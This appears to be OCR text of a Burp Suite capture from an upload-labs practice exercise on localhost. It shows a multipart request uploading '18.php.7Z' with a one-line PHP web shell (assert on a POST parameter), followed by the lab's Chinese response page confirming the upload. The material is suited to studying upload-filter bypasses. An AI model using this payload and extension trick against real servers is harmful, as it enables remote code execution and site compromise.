 Request
Raw Params Headers Hex
POST /Pass-18/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-18/index.php
Cookie: pass=18
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------129012830223475
Content-Length: 349
-----------------------------129012830223475
Content-Disposition: form-data; name="upload_file"; filename="18.php.7Z"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------129012830223475
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件已经被上传，但没有重命名。 </div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
226安全团队